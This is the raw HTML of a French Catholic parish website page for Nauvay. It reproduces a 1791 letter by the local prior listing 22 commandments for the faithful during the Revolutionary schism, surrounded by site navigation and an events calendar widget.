<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="160" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-bapteme" target="_blank"   data-target="#">Le Baptême </a>

</li>
<li itemprop='name'  data-id="161" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-confirmation"   data-target="#">La Confirmation </a>

</li>
<li itemprop='name'  data-id="166" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/l-eucharistie"   data-target="#">L'Eucharistie </a>

</li>
<li itemprop='name'  data-id="162" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-mariage"   data-target="#">Le Mariage </a>

</li>
<li itemprop='name'  data-id="163" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-de-l-ordre"   data-target="#">Le Sacrement de l'Ordre </a>

</li>
<li itemprop='name'  data-id="164" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/la-reconciliation"   data-target="#">La Réconciliation </a>

</li>
<li itemprop='name'  data-id="165" data-level="4">
<a itemprop='url' class=""  href="/la-paroisse/sacrements/les-7-sacrements/le-sacrement-des-malades"   data-target="#">Le Sacrement des Malades </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="116" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/ressources"   data-target="#">Ressources </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="223" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/a-propos-du-denier"   data-target="#">A propos du denier </a>

</li>
<li itemprop='name'  data-id="224" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/ressources"   data-target="#">Ressources </a>

</li>
<li itemprop='name'  data-id="326" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/ressources/la-quete"   data-target="#">La Quête </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="118" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements"   data-target="#">Rassemblements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="183" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/les-journees-mondiales-de-la-jeunesse"   data-target="#">LES JOURNEES MONDIALES DE LA JEUNESSE </a>

</li>
<li itemprop='name'  data-id="262" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/rassemblements/jeunes-pros"   data-target="#">JEUNES PROS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="110" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi"   data-target="#">Eveil à la foi </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="184" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/eveil-a-la-foi/qu-est-ce-que-l-eveil-a-la-foi-des-3-6-ans"   data-target="#">QU'EST CE QUE L'EVEIL A LA FOI DES 3 - 6 ANS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="111" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/catechisme"   data-target="#">Catéchisme </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="185" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/le-catechisme"   data-target="#">LE CATECHISME </a>

</li>
<li itemprop='name'  data-id="186" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/inscription-catechese"   data-target="#">Inscription Catéchèse  </a>

</li>
<li itemprop='name'  data-id="187" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/catechisme/catechisme-informations-aux-familles"   data-target="#">CATECHISME - INFORMATIONS AUX FAMILLES  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="112" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/mouvements"   data-target="#">Mouvements </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="188" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/petites-fraternites-locales"   data-target="#">PETITES FRATERNITES LOCALES </a>

</li>
<li itemprop='name'  data-id="189" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/mouvement-chretien-des-retraites"   data-target="#">MOUVEMENT CHRETIEN DES RETRAITES </a>

</li>
<li itemprop='name'  data-id="190" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/associations-et-mouvements-catholiques"   data-target="#">ASSOCIATIONS ET MOUVEMENTS CATHOLIQUES </a>

</li>
<li itemprop='name'  data-id="191" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/scoutisme"   data-target="#">SCOUTISME </a>

</li>
<li itemprop='name'  data-id="232" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/secours-catholique"   data-target="#">SECOURS CATHOLIQUE </a>

</li>
<li itemprop='name'  data-id="233" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/conference-saint-vincent-de-paul"   data-target="#">CONFERENCE SAINT VINCENT DE PAUL </a>

</li>
<li itemprop='name'  data-id="278" data-level="3">
<a itemprop='url' class=""  href="/la-paroisse/mouvements/les-equipes-du-rosaire"   data-target="#">LES EQUIPES DU ROSAIRE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="225" data-level="2">
<a itemprop='url' class=""  href="/la-paroisse/chemin-de-croix"   data-target="#">CHEMIN DE CROIX  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="105" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/telechargements"   data-target="#" data-toggle="dropdown">Téléchargements <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="140" data-level="2">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial"   data-target="#">Bulletin Paroissial </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="279" data-level="3">
<a itemprop='url' class=""  href="/telechargements/bulletin-paroissial/inscription-bulletin-paroissial-mensuel-mamers-catho-contact"   data-target="#">INSCRIPTION BULLETIN PAROISSIAL MENSUEL &quot;MAMERS CATHO CONTACT&quot; </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="226" data-level="2">
<a itemprop='url' class=""  href="/telechargements/repertoire-chants"   data-target="#">REPERTOIRE CHANTS </a>

</li>
<li itemprop='name'  data-id="227" data-level="2">
<a itemprop='url' class=""  href="/telechargements/directives-diocesaines-pour-les-concerts-dans-les-eglises"   data-target="#">DIRECTIVES DIOCESAINES POUR LES CONCERTS DANS LES EGLISES </a>

</li>
<li itemprop='name'  data-id="236" data-level="2">
<a itemprop='url' class=""  href="/telechargements/flyer-ensemble-paroissial-de-mamers"   data-target="#">FLYER ENSEMBLE PAROISSIAL DE MAMERS </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="106" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/messes-et-intentions"   data-target="#" data-toggle="dropdown">Messes et Intentions <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="119" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales"   data-target="#">Messes Dominicales </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="282" data-level="3">
<a itemprop='url' class=""  href="/messes-et-intentions/messes-dominicales/nouvelle-traduction-du-missel-romain"   data-target="#">NOUVELLE TRADUCTION DU MISSEL ROMAIN  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="145" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/intentions-de-messes"   data-target="#">Intentions de Messes </a>

</li>
<li itemprop='name'  data-id="230" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/la-messe"   data-target="#">LA MESSE </a>

</li>
<li itemprop='name'  data-id="231" data-level="2">
<a itemprop='url' class=""  href="/messes-et-intentions/preparer-une-celebration-religieuse"   data-target="#">PREPARER UNE CELEBRATION RELIGIEUSE </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="107" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/actualites"   data-target="#" data-toggle="dropdown">Actualités <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="131" data-level="2">
<a itemprop='url' class=""  href="/actualites/actualites-diocese"   data-target="#">actualités diocèse </a>

</li>
<li itemprop='name'  data-id="132" data-level="2">
<a itemprop='url' class=""  href="/actualites/vicaire-general"   data-target="#">Vicaire Général </a>

</li>
<li itemprop='name'  data-id="144" data-level="2">
<a itemprop='url' class=""  href="/actualites/pelerinages"   data-target="#">Pélerinages </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="154" data-level="2">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes"   data-target="#">Pastorale des jeunes </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="327" data-level="3">
<a itemprop='url' class=""  href="/actualites/pastorale-des-jeunes/pole-jeunes-et-vocations"   data-target="#">POLE JEUNES ET VOCATIONS  </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  
	<!-- SPOTLIGHT 1 -->
	<div class="wrap t3-sl t3-sl-1">
    <div class="container">
  			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-spotlight-1  row">
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod89"><div class="module-inner"><h3 class="module-title "><span>Diocèse du Mans</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/1" target="_blank" rel="noopener noreferrer"
                            title="Diocèse du Mans">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-diocese.jpg" alt="Diocèse du Mans">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module modulebaniere " id="Mod135"><div class="module-inner"><h3 class="module-title "><span>messes-info</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/12" target="_blank" rel="noopener noreferrer"
                            title="messes-info">
                            <img src="https://paroisse-mamers.fr/images/banners/Logo-Messes.info_-1-bis.jpg" alt="messes-info">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-4 col-xs-6">
								<div class="t3-module module " id="Mod91"><div class="module-inner"><h3 class="module-title "><span>CEF</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/3" target="_blank" rel="noopener noreferrer"
                            title="CEF">
                            <img src="https://paroisse-mamers.fr/images/banners/conferences-des-eveques.png" alt="CEF">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-2 col-md-2 col-sm-6 col-xs-6">
								<div class="t3-module module " id="Mod92"><div class="module-inner"><h3 class="module-title "><span>KTO</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/4" target="_blank" rel="noopener noreferrer"
                            title="KTO">
                            <img src="https://paroisse-mamers.fr/images/banners/logo-kto.jpg" alt="KTO">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
					<div class=" col-lg-4 col-md-4 col-sm-6 col-xs-12">
								<div class="t3-module module " id="Mod93"><div class="module-inner"><h3 class="module-title "><span>Vatican</span></h3><div class="module-ct"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                                                                                                                                                                                                                                                                                                                                                <a
                            href="/component/banners/click/5" target="_blank" rel="noopener noreferrer"
                            title="Vatican">
                            <img src="https://paroisse-mamers.fr/images/banners/vatican.png" alt="Vatican">                        </a>
                                                            </div>

</div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
    </div>
	</div>
	<!-- //SPOTLIGHT 1 -->


  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-md-6  col-md-push-3">
						<div class="com-content-category-blog blog" itemscope itemtype="https://schema.org/Blog">
		<div class="page-header clearfix">
		<h1 class="page-title"> NAUVAY </h1>
	</div>
		
		
		
	
	
			<div class="items-leading clearfix">
				<div class="leading leading-0" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/la-vie-des-paroisses/marolles-les-braults/nauvay/20-lettre-du-prieur-de-nauvay-ecrite-sur-un-des-registres-paroissiaux-en-1791" itemprop="url" title="Lettre du prieur de Nauvay écrite sur un des registres paroissiaux en 1791">
				Lettre du prieur de Nauvay écrite sur un des registres paroissiaux en 1791</a>
			</h2>

			</header>
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p><b>Lettre du prieur de Nauvay écrite sur un des registres paroissiaux en 1791</b></p>
<p> </p>
<p>Commandements de l’Eglise catholique, apostolique et romaine à ses fidèles, dans le temps de l’hérésie, de  schisme et de persécution, tel que nous les éprouvons dans cette année 1791.</p>
<p> </p>
<p>1- aux hommes tu obéiras, mais à DIEU préférablement </p>
<p>2- une foi tu adopteras celle de ROME uniquement</p>
<p>3- au PAPE tu te soumettras aux évêques pareillement</p>
<p>4- a eux seuls tu reconnaîtras, l’ÉGLISE et son gouvernement</p>
<p>5- aux vrais PASTEURS tu montreras inviolable attachement</p>
<p>6- deux seuls toujours tu recevras ,les sacrements, l’enseignement</p>
<p>7- des schismatiques tu fuiras, sermons également </p>
<p>8- a eux ne te confesseras qu'en cas de mort uniquement</p>
<p>9- de même alors ne le feras qu'à défaut d'autre absolument</p>
<p>10- devant eux ne te marieras ,tu n'aurais point de sacrément </p>
<p>11- et dans ta maison tu prieras, si tu ne peux autrement</p>
<p>12- des intrus tu déploreras ,le pitoyable aveuglement</p>
<p>13- avec soin tu te garderas de te souiller de leurs sacrements</p>
<p>14- pour tes persécuteurs n'auras ni haine ni ressentiment</p>
<p>15- mais a DIEU tu demanderas leur conversion sincèrement</p>
<p>16- pour ta foi te glorifieras d'endurer tout patiemment</p>
<p>17- a ta perte préféreras ,les fers, la mort et son tourment</p>
<p>18- dans tes souffrances prieras un DIEU courroucé justement</p>
<p>19- et par tes pleurs détourneras de tes péchés le châtiment </p>
<p>20- ces maximes enseigneras à tes enfants soigneusement</p>
<p>21- toi jeunesse, pratiqueras nos solides enseignements</p>
<p>22- père et mère n’écouteras qui renseigneront autrement</p>
<p> </p>
<p> </p>
<p>Ce Prieur de Nauvay (April du Ponteau) fut déporté à ANGERS en 1793</p> 		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
		
		
		
	</div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR 1 -->
		<div class="t3-sidebar t3-sidebar-1 col-xs-12 col-md-3  col-md-pull-6 ">
			<div class="t3-module module_menu " id="Mod1"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menuessai">
<li class="item-101 default"><a href="/" class="">Accueil</a></li><li class="item-102 parent"><a href="/premieres-informations" class="">Premières Informations</a></li><li class="item-103 active deeper dropdown parent"><a href="/la-vie-des-paroisses" class=" dropdown-toggle" data-toggle="dropdown">La Vie Des Paroisses<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-120 parent"><a href="/la-vie-des-paroisses/mamers" class="">Mamers</a></li><li class="item-121 parent"><a href="/la-vie-des-paroisses/dangeul" class="">Dangeul</a></li><li class="item-122 parent"><a href="/la-vie-des-paroisses/la-fresnay-sur-chedouet" class="">La Fresnay sur Chedouet</a></li><li class="item-123 active dropdown-submenu parent"><a href="/la-vie-des-paroisses/marolles-les-braults" class="">Marolles Les Braults</a><ul class="dropdown-menu"><li class="item-176 parent"><a href="/la-vie-des-paroisses/marolles-les-braults/marolles-les-braults-actualites-locales" class="">MAROLLES LES BRAULTS - ACTUALITES LOCALES</a></li><li class="item-177 current active"><a href="/la-vie-des-paroisses/marolles-les-braults/nauvay" class="">NAUVAY</a></li></ul></li><li class="item-124 parent"><a href="/la-vie-des-paroisses/neufchatel-en-saosnois" class="">Neufchatel en Saosnois</a></li><li class="item-125 parent"><a href="/la-vie-des-paroisses/sainte-marie-en-saosnois" class="">Sainte Marie en Saosnois</a></li><li class="item-126 parent"><a href="/la-vie-des-paroisses/saint-cosme-en-vairais" class="">Saint Cosme en Vairais</a></li></ul></li><li class="item-104 parent"><a href="/la-paroisse" class="">La Paroisse</a></li><li class="item-105 parent"><a href="/telechargements" class="">Téléchargements</a></li><li class="item-106 parent"><a href="/messes-et-intentions" class="">Messes et Intentions</a></li><li class="item-107 parent"><a href="/actualites" class="">Actualités</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod104"><div class="module-inner"><div class="module-ct"><div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan104' style='display:none'></span>

<table style="width:140px;" cellpadding="0" cellspacing="0" align="center" class="mod_events_monthyear" >
<tr >
<td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2025&amp;modid=104&amp;tmpl=component');">&laquo;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component');">&lt;</div>
</td><td align="center"><a href="/component/jevents/calendriermensuel/2026/1/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - mois en cours">Janvier</a> <a href="/component/jevents/evenementsparannee/2026/-?Itemid=101" class = "mod_events_link" title = "Aller au calendrier - année en cours">2026</a> </td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=02&amp;year=2026&amp;modid=104&amp;tmpl=component');">&gt;</div>
</td><td><div class="mod_events_link" onmousedown="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=104&amp;tmpl=component');" ontouchstart="callNavigation('https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=01&amp;year=2027&amp;modid=104&amp;tmpl=component');">&raquo;</div>
</td></tr>
</table>
<table style="width:140px;height:;" align="center" class="mod_events_table" cellspacing="0" cellpadding="2" >
<tr class="mod_events_dayname">
<td class="mod_events_td_dayname"><span class="sunday">D</span></td>
<td class="mod_events_td_dayname">L</td>
<td class="mod_events_td_dayname">Ma</td>
<td class="mod_events_td_dayname">Me</td>
<td class="mod_events_td_dayname">J</td>
<td class="mod_events_td_dayname">V</td>
<td class="mod_events_td_dayname"><span class="saturday">S</span></td>
</tr>
<tr>
<td class="mod_events_td_dayoutofmonth">28</td>
<td class="mod_events_td_dayoutofmonth">29</td>
<td class="mod_events_td_dayoutofmonth">30</td>
<td class="mod_events_td_dayoutofmonth">31</td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/1/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">1</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/2/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">2</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/3/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">3</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/4/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">4</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/5/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">5</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/6/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">6</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/7/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">7</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/8/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">8</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/9/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">9</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/10/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">10</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/11/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">11</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/12/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">12</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/13/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">13</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/14/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">14</a></td>
<td class='mod_events_td_todaynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/15/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">15</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/16/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">16</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/17/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">17</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/18/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">18</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/19/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">19</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/20/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">20</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/21/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">21</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/22/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">22</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/23/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">23</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/24/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">24</a></td>
</tr>
<tr>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/25/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">25</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/26/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">26</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/27/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">27</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/28/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">28</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/29/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">29</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/30/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">30</a></td>
<td class='mod_events_td_daynoevents'>
<a href="/component/jevents/evenementsparjour/2026/1/31/-?Itemid=101" class = "mod_events_daylink" title = "Aller au calendrier - aujourd'hui">31</a></td>
</tr>
</table>
<script style='text/javascript'>xyz=1;linkprevious = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=104&amp;tmpl=component';
linknext = 'https://paroisse-mamers.fr/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=104&amp;tmpl=component';
zyx=1;</script></div></div></div></div><div class="t3-module module " id="Mod106"><div class="module-inner"><div class="module-ct"><table class="mod_events_latest_table jevbootstrap" width="100%" border="0" cellspacing="0" cellpadding="0" align="center"><tr><td class="mod_events_latest_noevents">Aucun évènement</td></tr>
</table>
